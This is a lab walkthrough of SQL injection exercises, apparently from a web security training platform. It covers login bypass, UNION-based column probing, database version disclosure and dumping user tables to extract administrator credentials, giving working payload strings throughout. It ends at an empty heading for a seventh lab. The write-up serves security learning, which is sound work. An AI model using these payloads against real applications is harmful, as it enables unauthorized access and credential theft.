**1)SQL injection vulnerability in WHERE clause allowing retrieval of hidden data**



Given that the application carries out a SQL query as:

***SELECT * FROM products WHERE category = 'Gifts' AND released = 1*** (selected category=Gifts)

We need to display one or more unreleased products.

BY injecting the payload **: *‘ OR 1=1 - -* ,**query becomes as follows **:**

***SELECT * FROM products WHERE category = ' ' OR 1=1 -- AND released = 1***

Leving the category as empty *Category =’ ‘* and using OR 1=1 which is always true .

Then *- -* comments out the rest of query to bypass the condition that filters only released products.

**2)SQL injection vulnerability allowing login bypass**



Given that application is vulnerable for login function .

**SELECT * FROM users WHERE username = ‘ *username* ’ AND password = ‘ *password* ’** .

So we can submit user name as ***administrator ‘- -***  so that the query becomes

**SELECT * FROM users WHERE username = ‘ *administrator’--* ’ AND password = ‘ *password* ’.**

Giving username as administrator ‘ and using *- -* which comments out the rest of query to bypass

Login.

**3)SQL injection attack, querying the database type and version on Oracle**



To find the database type and version on Oracle we can use ***SELECT banner FROM v$version .***

As the vulnerability is in the category feature , we can use ***UNION Attack.***

First we need to identify how many columns are going to be return by query, to do that we can use

***‘UNION SELECT NULL,NULL--*** .

If this query returns a 200 status or results, it means the query consists of **2 columns**. If not, you would continue testing with more NULLs, ***like UNION SELECT NULL, NULL, NULL --*** until you get a valid response.

Then we need to identify the Data Type returned by query ,we can use

***‘UNION SELECT ‘ABCD’,NULL --*** If this query returns "ABCD", it indicates that the **first column** accepts a string value. You would repeat this for other columns as needed.

In this particular lab , we will get the result as 2 columns with string values .

So we can use :

**‘UNION SELECT BANNER,NULL FROM v$version- -** to slove the lab.

**4)SQL injection attack, querying the database type and version on MySQL and Microsoft**



To find the database type and version on Microsoft we can use ***SELECT @@version.***

As the vulnerability is in the category feature , we need to use ***UNION Attack*** .

First we need to identify how many columns are going to be return by query, to do that we can use

***‘UNION SELECT NULL,NULL--*** .

If this query returns a 200 OK status or results, it means the query consists of **2 columns**. If not, you would continue testing with more NULLs, like ***UNION SELECT NULL, NULL, NULL --*** until you get a valid response.

Then we need to identify the Data Type returned by query ,we can use

‘UNION SELECT ‘ABCD’,NULL -- If this query returns "ABCD", it indicates that the **first column** accepts a string value. You would repeat this for other columns as needed.

In this particular lab , we will get the result as 2 columns with string values .

So we can use :

***'+UNION+SELECT+@@version,+NULL#*** to slove the lab.

**5)SQL injection attack, listing the database contents on non-Oracle databases**

As the vulnerability is in the category feature , we need to use ***UNION Attack***  to get username and password.

First we need to determine the number of columns are going to be return by query, to do that we can use ***‘UNION SELECT NULL,NULL-- .***



Since we are getting 200 OK response we can say that the query returns 2 columns.

And to determine which column returns text we can use ‘UNION SELECT ‘ABCD’,NULL --



Therefore, both columns are returning string values.

We can ***use information_schema.tables*** to get all tables from the database.

Payload: ***‘UNION SELECT table_name, NULL FROM information_schema.tables--***



We get table name as **:** ***users_wacavl.***

Now to get columns names we can use ***information_schema.columns***

Payload ***:***

***‘ UNION SELECT column_name , NULL FROM information_schema.columns WHERE table_name= ’users_wacavl’--***



We get column names as ***password_hqdeoj*** and ***username_jplehs.***

Now we can use payload:

‘UNION SELECT ***username_jplehs, password_hqdeoj FROM users_wacavl—***



Hence we have *username* and *password* ,we can login to administrator account to finish the lab. 

**6)SQL injection attack, listing the database contents on Oracle**

As the vulnerability is in the category feature , we need to use ***UNION Attack***  to get username and password.

First we need to determine the number of columns are going to be return by query, to do that we can use ***‘UNION SELECT NULL,NULL-- .***

We can follow the same steps as in the above lab ,but on Oracle databases every SELECT statement must specify a table to select FROM. There is a built-in table on Oracle called dual .So the query becomes

***‘UNION SELECT NULL,NULL FROM DUAL- -***

AND ***information_schema.tables*** in oracle it is ***all_tables***

***Information_schema.columns*** it is ***all_tab_columns***

In this lab we get

***Tables_name : USERS_EOBYXP (‘UNION SELECCT table_name,NULL FROM all_tables- -)***

***Column names: PASSWORD_CYGDHL,* *USERNAME_TXZRNP (‘UNION SELECT column_name,NULL FROM all_tab_columns WHERE table_name= USERS_EOBYXP - -)***



Hence we have *username* and *password* ,we can login to administrator account to finish the lab.



**7)SQL injection UNION attack, determining the number of columns returned by the query**

